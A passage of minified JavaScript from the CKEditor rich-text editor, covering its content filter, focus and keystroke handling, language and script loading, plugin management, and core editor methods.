function z(a){return a.type==CKEDITOR.NODE_ELEMENT&&("br"==a.name||F.$block[a.name])}function u(a,b,c){var d=a.name;if(F.$empty[d]||!a.children.length)"hr"==d&&"br"==b?a.replaceWith(y()):(a.parent&&c.push({check:"it",el:a.parent}),a.remove());else if(F.$block[d]||"tr"==d)if("br"==b)a.previous&&!z(a.previous)&&(b=y(),b.insertBefore(a)),a.next&&!z(a.next)&&(b=y(),b.insertAfter(a)),a.replaceWithChildren();else{var d=a.children,h;b:{h=F[b];for(var e=0,g=d.length,f;e<g;++e)if(f=d[e],f.type==CKEDITOR.NODE_ELEMENT&&
!h[f.name]){h=!1;break b}h=!0}if(h)a.name=b,a.attributes={},c.push({check:"parent-down",el:a});else{h=a.parent;for(var e=h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||"body"==h.name,k,m,g=d.length;0<g;)f=d[--g],e&&(f.type==CKEDITOR.NODE_TEXT||f.type==CKEDITOR.NODE_ELEMENT&&F.$inline[f.name])?(k||(k=new CKEDITOR.htmlParser.element(b),k.insertAfter(a),c.push({check:"parent-down",el:k})),k.add(f,0)):(k=null,m=F[h.name]||F.span,f.insertAfter(a),h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||f.type!=CKEDITOR.NODE_ELEMENT||
m[f.name]||c.push({check:"el-up",el:f}));a.remove()}}else d in{style:1,script:1}?a.remove():(a.parent&&c.push({check:"it",el:a.parent}),a.replaceWithChildren())}function A(a,b,c){var d,h;for(d=0;d<c.length;++d)if(h=c[d],!(h.check&&!a.check(h.check,!1)||h.left&&!h.left(b))){h.right(b,H);break}}function C(a,b){var c=b.getDefinition(),d=c.attributes,h=c.styles,e,g,f,k;if(a.name!=c.element)return!1;for(e in d)if("class"==e)for(c=d[e].split(/\s+/),f=a.classes.join("|");k=c.pop();){if(-1==f.indexOf(k))return!1}else if(a.attributes[e]!=
d[e])return!1;for(g in h)if(a.styles[g]!=h[g])return!1;return!0}function x(a,b){var c,d;"string"==typeof a?c=a:a instanceof CKEDITOR.style?d=a:(c=a[0],d=a[1]);return[{element:c,left:d,right:function(a,c){c.transform(a,b)}}]}function B(a){return function(b){return C(b,a)}}function D(a){return function(b,c){c[a](b)}}var F=CKEDITOR.dtd,E=CKEDITOR.tools.copy,I=CKEDITOR.tools.trim,G=["","p","br","div"];CKEDITOR.FILTER_SKIP_TREE=2;CKEDITOR.filter=function(a){this.allowedContent=[];this.disallowedContent=
[];this.elementCallbacks=null;this.disabled=!1;this.editor=null;this.id=CKEDITOR.tools.getNextNumber();this._={allowedRules:{elements:{},generic:[]},disallowedRules:{elements:{},generic:[]},transformations:{},cachedTests:{}};CKEDITOR.filter.instances[this.id]=this;if(a instanceof CKEDITOR.editor){a=this.editor=a;this.customConfig=!0;var b=a.config.allowedContent;!0===b?this.disabled=!0:(b||(this.customConfig=!1),this.allow(b,"config",1),this.allow(a.config.extraAllowedContent,"extra",1),this.allow(G[a.enterMode]+
" "+G[a.shiftEnterMode],"default",1),this.disallow(a.config.disallowedContent))}else this.customConfig=!1,this.allow(a,"default",1)};CKEDITOR.filter.instances={};CKEDITOR.filter.prototype={allow:function(b,c,d){if(!m(this,b,d))return!1;var e,g;if("string"==typeof b)b=h(b);else if(b instanceof CKEDITOR.style){if(b.toAllowedContentRules)return this.allow(b.toAllowedContentRules(this.editor),c,d);e=b.getDefinition();b={};d=e.attributes;b[e.element]=e={styles:e.styles,requiredStyles:e.styles&&CKEDITOR.tools.objectKeys(e.styles)};
d&&(d=E(d),e.classes=d["class"]?d["class"].split(/\s+/):null,e.requiredClasses=e.classes,delete d["class"],e.attributes=d,e.requiredAttributes=d&&CKEDITOR.tools.objectKeys(d))}else if(CKEDITOR.tools.isArray(b)){for(e=0;e<b.length;++e)g=this.allow(b[e],c,d);return g}a(this,b,c,this.allowedContent,this._.allowedRules);return!0},applyTo:function(a,b,c,d){if(this.disabled)return!1;var h=this,e=[],g=this.editor&&this.editor.config.protectedSource,f,k=!1,m={doFilter:!c,doTransform:!0,doCallbacks:!0,toHtml:b};
a.forEach(function(a){if(a.type==CKEDITOR.NODE_ELEMENT){if("off"==a.attributes["data-cke-filter"])return!1;if(!b||"span"!=a.name||!~CKEDITOR.tools.objectKeys(a.attributes).join("|").indexOf("data-cke-"))if(f=p(h,a,e,m),f&1)k=!0;else if(f&2)return!1}else if(a.type==CKEDITOR.NODE_COMMENT&&a.value.match(/^\{cke_protected\}(?!\{C\})/)){var c;a:{var d=decodeURIComponent(a.value.replace(/^\{cke_protected\}/,""));c=[];var l,u,t;if(g)for(u=0;u<g.length;++u)if((t=d.match(g[u]))&&t[0].length==d.length){c=!0;
break a}d=CKEDITOR.htmlParser.fragment.fromHtml(d);1==d.children.length&&(l=d.children[0]).type==CKEDITOR.NODE_ELEMENT&&p(h,l,c,m);c=!c.length}c||e.push(a)}},null,!0);e.length&&(k=!0);var l;a=[];d=G[d||(this.editor?this.editor.enterMode:CKEDITOR.ENTER_P)];for(var t;c=e.pop();)c.type==CKEDITOR.NODE_ELEMENT?u(c,d,a):c.remove();for(;l=a.pop();)if(c=l.el,c.parent)switch(t=F[c.parent.name]||F.span,l.check){case "it":F.$removeEmpty[c.name]&&!c.children.length?u(c,d,a):r(c)||u(c,d,a);break;case "el-up":c.parent.type==
CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c,d,a);break;case "parent-down":c.parent.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c.parent,d,a)}return k},checkFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));return!a.requiredContent||this.check(a.requiredContent)},disable:function(){this.disabled=!0},disallow:function(b){if(!m(this,b,!0))return!1;"string"==typeof b&&(b=h(b));a(this,b,null,this.disallowedContent,this._.disallowedRules);return!0},
addContentForms:function(a){if(!this.disabled&&a){var b,c,d=[],h;for(b=0;b<a.length&&!h;++b)c=a[b],("string"==typeof c||c instanceof CKEDITOR.style)&&this.check(c)&&(h=c);if(h){for(b=0;b<a.length;++b)d.push(x(a[b],h));this.addTransformations(d)}}},addElementCallback:function(a){this.elementCallbacks||(this.elementCallbacks=[]);this.elementCallbacks.push(a)},addFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));this.allow(a.allowedContent,a.name);this.addTransformations(a.contentTransformations);
this.addContentForms(a.contentForms);return a.requiredContent&&(this.customConfig||this.disallowedContent.length)?this.check(a.requiredContent):!0},addTransformations:function(a){var b,c;if(!this.disabled&&a){var d=this._.transformations,h;for(h=0;h<a.length;++h){b=a[h];var e=void 0,g=void 0,f=void 0,k=void 0,m=void 0,l=void 0;c=[];for(g=0;g<b.length;++g)f=b[g],"string"==typeof f?(f=f.split(/\s*:\s*/),k=f[0],m=null,l=f[1]):(k=f.check,m=f.left,l=f.right),e||(e=f,e=e.element?e.element:k?k.match(/^([a-z0-9]+)/i)[0]:
e.left.getDefinition().element),m instanceof CKEDITOR.style&&(m=B(m)),c.push({check:k==e?null:k,left:m,right:"string"==typeof l?D(l):l});b=e;d[b]||(d[b]=[]);d[b].push(c)}}},check:function(a,b,d){if(this.disabled)return!0;if(CKEDITOR.tools.isArray(a)){for(var e=a.length;e--;)if(this.check(a[e],b,d))return!0;return!1}var g,f;if("string"==typeof a){f=a+"\x3c"+(!1===b?"0":"1")+(d?"1":"0")+"\x3e";if(f in this._.cachedChecks)return this._.cachedChecks[f];e=h(a).$1;g=e.styles;var k=e.classes;e.name=e.elements;
e.classes=k=k?k.split(/\s*,\s*/):[];e.styles=c(g);e.attributes=c(e.attributes);e.children=[];k.length&&(e.attributes["class"]=k.join(" "));g&&(e.attributes.style=CKEDITOR.tools.writeCssText(e.styles));g=e}else e=a.getDefinition(),g=e.styles,k=e.attributes||{},g&&!CKEDITOR.tools.isEmpty(g)?(g=E(g),k.style=CKEDITOR.tools.writeCssText(g,!0)):g={},g={name:e.element,attributes:k,classes:k["class"]?k["class"].split(/\s+/):[],styles:g,children:[]};var k=CKEDITOR.tools.clone(g),m=[],l;if(!1!==b&&(l=this._.transformations[g.name])){for(e=
0;e<l.length;++e)A(this,g,l[e]);t(g)}p(this,k,m,{doFilter:!0,doTransform:!1!==b,skipRequired:!d,skipFinalValidation:!d});b=0<m.length?!1:CKEDITOR.tools.objectCompare(g.attributes,k.attributes,!0)?!0:!1;"string"==typeof a&&(this._.cachedChecks[f]=b);return b},getAllowedEnterMode:function(){var a=["p","div","br"],b={p:CKEDITOR.ENTER_P,div:CKEDITOR.ENTER_DIV,br:CKEDITOR.ENTER_BR};return function(c,d){var h=a.slice(),e;if(this.check(G[c]))return c;for(d||(h=h.reverse());e=h.pop();)if(this.check(e))return b[e];
return CKEDITOR.ENTER_BR}}(),destroy:function(){delete CKEDITOR.filter.instances[this.id];delete this._;delete this.allowedContent;delete this.disallowedContent}};var L={styles:1,attributes:1,classes:1},O={styles:"requiredStyles",attributes:"requiredAttributes",classes:"requiredClasses"},N=/^([a-z0-9\-*\s]+)((?:\s*\{[!\w\-,\s\*]+\}\s*|\s*\[[!\w\-,\s\*]+\]\s*|\s*\([!\w\-,\s\*]+\)\s*){0,3})(?:;\s*|$)/i,R={styles:/{([^}]+)}/,attrs:/\[([^\]]+)\]/,classes:/\(([^\)]+)\)/},P=/^cke:(object|embed|param)$/,
T=/^(object|embed|param)$/,H;H=CKEDITOR.filter.transformationsTools={sizeToStyle:function(a){this.lengthToStyle(a,"width");this.lengthToStyle(a,"height")},sizeToAttribute:function(a){this.lengthToAttribute(a,"width");this.lengthToAttribute(a,"height")},lengthToStyle:function(a,b,c){c=c||b;if(!(c in a.styles)){var d=a.attributes[b];d&&(/^\d+$/.test(d)&&(d+="px"),a.styles[c]=d)}delete a.attributes[b]},lengthToAttribute:function(a,b,c){c=c||b;if(!(c in a.attributes)){var d=a.styles[b],h=d&&d.match(/^(\d+)(?:\.\d*)?px$/);
h?a.attributes[c]=h[1]:"cke-test"==d&&(a.attributes[c]="cke-test")}delete a.styles[b]},alignmentToStyle:function(a){if(!("float"in a.styles)){var b=a.attributes.align;if("left"==b||"right"==b)a.styles["float"]=b}delete a.attributes.align},alignmentToAttribute:function(a){if(!("align"in a.attributes)){var b=a.styles["float"];if("left"==b||"right"==b)a.attributes.align=b}delete a.styles["float"]},splitBorderShorthand:function(a){function b(d){a.styles["border-top-width"]=c[d[0]];a.styles["border-right-width"]=
c[d[1]];a.styles["border-bottom-width"]=c[d[2]];a.styles["border-left-width"]=c[d[3]]}if(a.styles.border){var c=a.styles.border.match(/([\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles["border-width"]=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}a.styles["border-style"]=a.styles["border-style"]||(a.styles.border.match(/(none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset|initial|inherit)/)||[])[0];a.styles["border-style"]||delete a.styles["border-style"];
delete a.styles.border}},listTypeToStyle:function(a){if(a.attributes.type)switch(a.attributes.type){case "a":a.styles["list-style-type"]="lower-alpha";break;case "A":a.styles["list-style-type"]="upper-alpha";break;case "i":a.styles["list-style-type"]="lower-roman";break;case "I":a.styles["list-style-type"]="upper-roman";break;case "1":a.styles["list-style-type"]="decimal";break;default:a.styles["list-style-type"]=a.attributes.type}},splitMarginShorthand:function(a){function b(d){a.styles["margin-top"]=
c[d[0]];a.styles["margin-right"]=c[d[1]];a.styles["margin-bottom"]=c[d[2]];a.styles["margin-left"]=c[d[3]]}if(a.styles.margin){var c=a.styles.margin.match(/(\-?[\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles.margin=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}delete a.styles.margin}},matchesStyle:C,transform:function(a,b){if("string"==typeof b)a.name=b;else{var c=b.getDefinition(),d=c.styles,h=c.attributes,e,g,f,k;a.name=c.element;for(e in h)if("class"==
e)for(c=a.classes.join("|"),f=h[e].split(/\s+/);k=f.pop();)-1==c.indexOf(k)&&a.classes.push(k);else a.attributes[e]=h[e];for(g in d)a.styles[g]=d[g]}}}}(),function(){CKEDITOR.focusManager=function(a){if(a.focusManager)return a.focusManager;this.hasFocus=!1;this.currentActive=null;this._={editor:a};return this};CKEDITOR.focusManager._={blurDelay:200};CKEDITOR.focusManager.prototype={focus:function(a){this._.timer&&clearTimeout(this._.timer);a&&(this.currentActive=a);this.hasFocus||this._.locked||((a=
CKEDITOR.currentInstance)&&a.focusManager.blur(1),this.hasFocus=!0,(a=this._.editor.container)&&a.addClass("cke_focus"),this._.editor.fire("focus"))},lock:function(){this._.locked=1},unlock:function(){delete this._.locked},blur:function(a){function f(){if(this.hasFocus){this.hasFocus=!1;var a=this._.editor.container;a&&a.removeClass("cke_focus");this._.editor.fire("blur")}}if(!this._.locked){this._.timer&&clearTimeout(this._.timer);var b=CKEDITOR.focusManager._.blurDelay;a||!b?f.call(this):this._.timer=
CKEDITOR.tools.setTimeout(function(){delete this._.timer;f.call(this)},b,this)}},add:function(a,f){var b=a.getCustomData("focusmanager");if(!b||b!=this){b&&b.remove(a);var b="focus",d="blur";f&&(CKEDITOR.env.ie?(b="focusin",d="focusout"):CKEDITOR.event.useCapture=1);var e={blur:function(){a.equals(this.currentActive)&&this.blur()},focus:function(){this.focus(a)}};a.on(b,e.focus,this);a.on(d,e.blur,this);f&&(CKEDITOR.event.useCapture=0);a.setCustomData("focusmanager",this);a.setCustomData("focusmanager_handlers",
e)}},remove:function(a){a.removeCustomData("focusmanager");var f=a.removeCustomData("focusmanager_handlers");a.removeListener("blur",f.blur);a.removeListener("focus",f.focus)}}}(),CKEDITOR.keystrokeHandler=function(a){if(a.keystrokeHandler)return a.keystrokeHandler;this.keystrokes={};this.blockedKeystrokes={};this._={editor:a};return this},function(){var a,f=function(b){b=b.data;var e=b.getKeystroke(),f=this.keystrokes[e],l=this._.editor;a=!1===l.fire("key",{keyCode:e,domEvent:b});a||(f&&(a=!1!==
l.execCommand(f,{from:"keystrokeHandler"})),a||(a=!!this.blockedKeystrokes[e]));a&&b.preventDefault(!0);return!a},b=function(b){a&&(a=!1,b.data.preventDefault(!0))};CKEDITOR.keystrokeHandler.prototype={attach:function(a){a.on("keydown",f,this);if(CKEDITOR.env.gecko&&CKEDITOR.env.mac)a.on("keypress",b,this)}}}(),function(){CKEDITOR.lang={languages:{af:1,ar:1,bg:1,bn:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,"en-au":1,"en-ca":1,"en-gb":1,en:1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,"fr-ca":1,fr:1,gl:1,
gu:1,he:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,ja:1,ka:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,ms:1,nb:1,nl:1,no:1,oc:1,pl:1,"pt-br":1,pt:1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,"sr-latn":1,sr:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,"zh-cn":1,zh:1},rtl:{ar:1,fa:1,he:1,ku:1,ug:1},load:function(a,f,b){a&&CKEDITOR.lang.languages[a]||(a=this.detect(f,a));var d=this;f=function(){d[a].dir=d.rtl[a]?"rtl":"ltr";b(a,d[a])};this[a]?f():CKEDITOR.scriptLoader.load(CKEDITOR.getUrl("lang/"+a+".js"),f,this)},detect:function(a,f){var b=
this.languages;f=f||navigator.userLanguage||navigator.language||a;var d=f.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),e=d[1],d=d[2];b[e+"-"+d]?e=e+"-"+d:b[e]||(e=null);CKEDITOR.lang.detect=e?function(){return e}:function(a){return a};return e||a}}}(),CKEDITOR.scriptLoader=function(){var a={},f={};return{load:function(b,d,e,m){var l="string"==typeof b;l&&(b=[b]);e||(e=CKEDITOR);var g=b.length,k=[],c=[],h=function(a){d&&(l?d.call(e,a):d.call(e,k,c))};if(0===g)h(!0);else{var n=function(a,b){(b?k:c).push(a);
0>=--g&&(m&&CKEDITOR.document.getDocumentElement().removeStyle("cursor"),h(b))},q=function(b,c){a[b]=1;var d=f[b];delete f[b];for(var h=0;h<d.length;h++)d[h](b,c)},p=function(b){if(a[b])n(b,!0);else{var c=f[b]||(f[b]=[]);c.push(n);if(!(1<c.length)){var h=new CKEDITOR.dom.element("script");h.setAttributes({type:"text/javascript",src:b});d&&(CKEDITOR.env.ie&&(8>=CKEDITOR.env.version||CKEDITOR.env.ie9Compat)?h.$.onreadystatechange=function(){if("loaded"==h.$.readyState||"complete"==h.$.readyState)h.$.onreadystatechange=
null,q(b,!0)}:(h.$.onload=function(){setTimeout(function(){q(b,!0)},0)},h.$.onerror=function(){q(b,!1)}));h.appendTo(CKEDITOR.document.getHead())}}};m&&CKEDITOR.document.getDocumentElement().setStyle("cursor","wait");for(var w=0;w<g;w++)p(b[w])}},queue:function(){function a(){var b;(b=d[0])&&this.load(b.scriptUrl,b.callback,CKEDITOR,0)}var d=[];return function(e,f){var l=this;d.push({scriptUrl:e,callback:function(){f&&f.apply(this,arguments);d.shift();a.call(l)}});1==d.length&&a.call(this)}}()}}(),
CKEDITOR.resourceManager=function(a,f){this.basePath=a;this.fileName=f;this.registered={};this.loaded={};this.externals={};this._={waitingList:{}}},CKEDITOR.resourceManager.prototype={add:function(a,f){if(this.registered[a])throw Error('[CKEDITOR.resourceManager.add] The resource name "'+a+'" is already registered.');var b=this.registered[a]=f||{};b.name=a;b.path=this.getPath(a);CKEDITOR.fire(a+CKEDITOR.tools.capitalize(this.fileName)+"Ready",b);return this.get(a)},get:function(a){return this.registered[a]||
null},getPath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(f&&f.dir||this.basePath+a+"/")},getFilePath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(this.getPath(a)+(f?f.file:this.fileName+".js"))},addExternal:function(a,f,b){a=a.split(",");for(var d=0;d<a.length;d++){var e=a[d];b||(f=f.replace(/[^\/]+$/,function(a){b=a;return""}));this.externals[e]={dir:f,file:b||this.fileName+".js"}}},load:function(a,f,b){CKEDITOR.tools.isArray(a)||(a=a?[a]:[]);for(var d=this.loaded,e=
this.registered,m=[],l={},g={},k=0;k<a.length;k++){var c=a[k];if(c)if(d[c]||e[c])g[c]=this.get(c);else{var h=this.getFilePath(c);m.push(h);h in l||(l[h]=[]);l[h].push(c)}}CKEDITOR.scriptLoader.load(m,function(a,c){if(c.length)throw Error('[CKEDITOR.resourceManager.load] Resource name "'+l[c[0]].join(",")+'" was not found at "'+c[0]+'".');for(var h=0;h<a.length;h++)for(var e=l[a[h]],k=0;k<e.length;k++){var m=e[k];g[m]=this.get(m);d[m]=1}f.call(b,g)},this)}},CKEDITOR.plugins=new CKEDITOR.resourceManager("plugins/",
"plugin"),CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(a){var f={};return function(b,d,e){var m={},l=function(b){a.call(this,b,function(a){CKEDITOR.tools.extend(m,a);var b=[],h;for(h in a){var g=a[h],q=g&&g.requires;if(!f[h]){if(g.icons)for(var p=g.icons.split(","),w=p.length;w--;)CKEDITOR.skin.addIcon(p[w],g.path+"icons/"+(CKEDITOR.env.hidpi&&g.hidpi?"hidpi/":"")+p[w]+".png");f[h]=1}if(q)for(q.split&&(q=q.split(",")),g=0;g<q.length;g++)m[q[g]]||b.push(q[g])}if(b.length)l.call(this,
b);else{for(h in m)g=m[h],g.onLoad&&!g.onLoad._called&&(!1===g.onLoad()&&delete m[h],g.onLoad._called=1);d&&d.call(e||window,m)}},this)};l.call(this,b)}}),CKEDITOR.plugins.setLang=function(a,f,b){var d=this.get(a);a=d.langEntries||(d.langEntries={});d=d.lang||(d.lang=[]);d.split&&(d=d.split(","));-1==CKEDITOR.tools.indexOf(d,f)&&d.push(f);a[f]=b},CKEDITOR.ui=function(a){if(a.ui)return a.ui;this.items={};this.instances={};this.editor=a;this._={handlers:{}};return this},CKEDITOR.ui.prototype={add:function(a,
f,b){b.name=a.toLowerCase();var d=this.items[a]={type:f,command:b.command||null,args:Array.prototype.slice.call(arguments,2)};CKEDITOR.tools.extend(d,b)},get:function(a){return this.instances[a]},create:function(a){var f=this.items[a],b=f&&this._.handlers[f.type],d=f&&f.command&&this.editor.getCommand(f.command),b=b&&b.create.apply(this,f.args);this.instances[a]=b;d&&d.uiItems.push(b);b&&!b.type&&(b.type=f.type);return b},addHandler:function(a,f){this._.handlers[a]=f},space:function(a){return CKEDITOR.document.getById(this.spaceId(a))},
spaceId:function(a){return this.editor.id+"_"+a}},CKEDITOR.event.implementOn(CKEDITOR.ui),function(){function a(a,c,h){CKEDITOR.event.call(this);a=a&&CKEDITOR.tools.clone(a);if(void 0!==c){if(!(c instanceof CKEDITOR.dom.element))throw Error("Expect element of type CKEDITOR.dom.element.");if(!h)throw Error("One of the element modes must be specified.");if(CKEDITOR.env.ie&&CKEDITOR.env.quirks&&h==CKEDITOR.ELEMENT_MODE_INLINE)throw Error("Inline element mode is not supported on IE quirks.");if(!b(c,
h))throw Error('The specified element mode is not supported on element: "'+c.getName()+'".');this.element=c;this.elementMode=h;this.name=this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO&&(c.getId()||c.getNameAtt())}else this.elementMode=CKEDITOR.ELEMENT_MODE_NONE;this._={};this.commands={};this.templates={};this.name=this.name||f();this.id=CKEDITOR.tools.getNextId();this.status="unloaded";this.config=CKEDITOR.tools.prototypedCopy(CKEDITOR.config);this.ui=new CKEDITOR.ui(this);this.focusManager=new CKEDITOR.focusManager(this);
this.keystrokeHandler=new CKEDITOR.keystrokeHandler(this);this.on("readOnly",d);this.on("selectionChange",function(a){m(this,a.data.path)});this.on("activeFilterChange",function(){m(this,this.elementPath(),!0)});this.on("mode",d);this.on("instanceReady",function(){this.config.startupFocus&&this.focus()});CKEDITOR.fire("instanceCreated",null,this);CKEDITOR.add(this);CKEDITOR.tools.setTimeout(function(){"destroyed"!==this.status?g(this,a):CKEDITOR.warn("editor-incorrect-destroy")},0,this)}function f(){do var a=
"editor"+ ++p;while(CKEDITOR.instances[a]);return a}function b(a,b){return b==CKEDITOR.ELEMENT_MODE_INLINE?a.is(CKEDITOR.dtd.$editable)||a.is("textarea"):b==CKEDITOR.ELEMENT_MODE_REPLACE?!a.is(CKEDITOR.dtd.$nonBodyContent):1}function d(){var a=this.commands,b;for(b in a)e(this,a[b])}function e(a,b){b[b.startDisabled?"disable":a.readOnly&&!b.readOnly?"disable":b.modes[a.mode]?"enable":"disable"]()}function m(a,b,c){if(b){var d,h,e=a.commands;for(h in e)d=e[h],(c||d.contextSensitive)&&d.refresh(a,b)}}
function l(a){var b=a.config.customConfig;if(!b)return!1;var b=CKEDITOR.getUrl(b),c=w[b]||(w[b]={});c.fn?(c.fn.call(a,a.config),CKEDITOR.getUrl(a.config.customConfig)!=b&&l(a)||a.fireOnce("customConfigLoaded")):CKEDITOR.scriptLoader.queue(b,function(){c.fn=CKEDITOR.editorConfig?CKEDITOR.editorConfig:function(){};l(a)});return!0}function g(a,b){a.on("customConfigLoaded",function(){if(b){if(b.on)for(var c in b.on)a.on(c,b.on[c]);CKEDITOR.tools.extend(a.config,b,!0);delete a.config.on}c=a.config;a.readOnly=
c.readOnly?!0:a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.is("textarea")?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):a.element.isReadOnly():a.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):!1;a.blockless=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?!(a.element.is("textarea")||CKEDITOR.dtd[a.element.getName()].p):!1;a.tabIndex=c.tabIndex||a.element&&a.element.getAttribute("tabindex")||0;a.activeEnterMode=
a.enterMode=a.blockless?CKEDITOR.ENTER_BR:c.enterMode;a.activeShiftEnterMode=a.shiftEnterMode=a.blockless?CKEDITOR.ENTER_BR:c.shiftEnterMode;c.skin&&(CKEDITOR.skinName=c.skin);a.fireOnce("configLoaded");a.dataProcessor=new CKEDITOR.htmlDataProcessor(a);a.filter=a.activeFilter=new CKEDITOR.filter(a);k(a)});b&&null!=b.customConfig&&(a.config.customConfig=b.customConfig);l(a)||a.fireOnce("customConfigLoaded")}function k(a){CKEDITOR.skin.loadPart("editor",function(){c(a)})}function c(a){CKEDITOR.lang.load(a.config.language,
a.config.defaultLanguage,function(b,c){var d=a.config.title;a.langCode=b;a.lang=CKEDITOR.tools.prototypedCopy(c);a.title="string"==typeof d||!1===d?d:[a.lang.editor,a.name].join(", ");a.config.contentsLangDirection||(a.config.contentsLangDirection=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.getDirection(1):a.lang.dir);a.fire("langLoaded");h(a)})}function h(a){a.getStylesSet(function(b){a.once("loaded",function(){a.fire("stylesSet",{styles:b})},null,null,1);n(a)})}function n(a){var b=a.config,
c=b.plugins,d=b.extraPlugins,h=b.removePlugins;if(d)var e=new RegExp("(?:^|,)(?:"+d.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(e,""),c=c+(","+d);if(h)var g=new RegExp("(?:^|,)(?:"+h.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(g,"");CKEDITOR.env.air&&(c+=",adobeair");CKEDITOR.plugins.load(c.split(","),function(c){var d=[],h=[],e=[];a.plugins=c;for(var f in c){var k=c[f],m=k.lang,l=null,u=k.requires,z;CKEDITOR.tools.isArray(u)&&(u=u.join(","));if(u&&(z=u.match(g)))for(;u=z.pop();)CKEDITOR.error("editor-plugin-required",
{plugin:u.replace(",",""),requiredBy:f});m&&!a.lang[f]&&(m.split&&(m=m.split(",")),0<=CKEDITOR.tools.indexOf(m,a.langCode)?l=a.langCode:(l=a.langCode.replace(/-.*/,""),l=l!=a.langCode&&0<=CKEDITOR.tools.indexOf(m,l)?l:0<=CKEDITOR.tools.indexOf(m,"en")?"en":m[0]),k.langEntries&&k.langEntries[l]?(a.lang[f]=k.langEntries[l],l=null):e.push(CKEDITOR.getUrl(k.path+"lang/"+l+".js")));h.push(l);d.push(k)}CKEDITOR.scriptLoader.load(e,function(){for(var c=["beforeInit","init","afterInit"],e=0;e<c.length;e++)for(var g=
0;g<d.length;g++){var f=d[g];0===e&&h[g]&&f.lang&&f.langEntries&&(a.lang[f.name]=f.langEntries[h[g]]);if(f[c[e]])f[c[e]](a)}a.fireOnce("pluginsLoaded");b.keystrokes&&a.setKeystroke(a.config.keystrokes);for(g=0;g<a.config.blockedKeystrokes.length;g++)a.keystrokeHandler.blockedKeystrokes[a.config.blockedKeystrokes[g]]=1;a.status="loaded";a.fireOnce("loaded");CKEDITOR.fire("instanceLoaded",null,a)})})}function q(){var a=this.element;if(a&&this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO){var b=this.getData();
this.config.htmlEncodeOutput&&(b=CKEDITOR.tools.htmlEncode(b));a.is("textarea")?a.setValue(b):a.setHtml(b);return!0}return!1}a.prototype=CKEDITOR.editor.prototype;CKEDITOR.editor=a;var p=0,w={};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{addCommand:function(a,b){b.name=a.toLowerCase();var c=new CKEDITOR.command(this,b);this.mode&&e(this,c);return this.commands[a]=c},_attachToForm:function(){function a(b){c.updateElement();c._.required&&!d.getValue()&&!1===c.fire("required")&&b.data.preventDefault()}
function b(a){return!!(a&&a.call&&a.apply)}var c=this,d=c.element,h=new CKEDITOR.dom.element(d.$.form);d.is("textarea")&&h&&(h.on("submit",a),b(h.$.submit)&&(h.$.submit=CKEDITOR.tools.override(h.$.submit,function(b){return function(){a();b.apply?b.apply(this):b()}})),c.on("destroy",function(){h.removeListener("submit",a)}))},destroy:function(a){this.fire("beforeDestroy");!a&&q.call(this);this.editable(null);this.filter&&(this.filter.destroy(),delete this.filter);delete this.activeFilter;this.status=
"destroyed";this.fire("destroy");this.removeAllListeners();CKEDITOR.remove(this);CKEDITOR.fire("instanceDestroyed",null,this)},elementPath:function(a){if(!a){a=this.getSelection();if(!a)return null;a=a.getStartElement()}return a?new CKEDITOR.dom.elementPath(a,this.editable()):null},createRange:function(){var a=this.editable();return a?new CKEDITOR.dom.range(a):null},execCommand:function(a,b){var c=this.getCommand(a),d={name:a,commandData:b,command:c};return c&&c.state!=CKEDITOR.TRISTATE_DISABLED&&
!1!==this.fire("beforeCommandExec",d)&&(d.returnValue=c.exec(d.commandData),!c.async&&!1!==this.fire("afterCommandExec",d))?d.returnValue:!1},getCommand:function(a){return this.commands[a]},getData:function(a){!a&&this.fire("beforeGetData");var b=this._.data;"string"!=typeof b&&(b=(b=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?b.is("textarea")?b.getValue():b.getHtml():"");b={dataValue:b};!a&&this.fire("getData",b);return b.dataValue},getSnapshot:function(){var a=this.fire("getSnapshot");
"string"!=typeof a&&(a=(a=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.is("textarea")?a.getValue():a.getHtml():"");return a},loadSnapshot:function(a){this.fire("loadSnapshot",a)},setData:function(a,b,c){var d=!0,h=b;b&&"object"==typeof b&&(c=b.internal,h=b.callback,d=!b.noSnapshot);!c&&d&&this.fire("saveSnapshot");if(h||!c)this.once("dataReady",function(a){!c&&d&&this.fire("saveSnapshot");h&&h.call(a.editor)});a={dataValue:a};!c&&this.fire("setData",a);this._.data=a.dataValue;
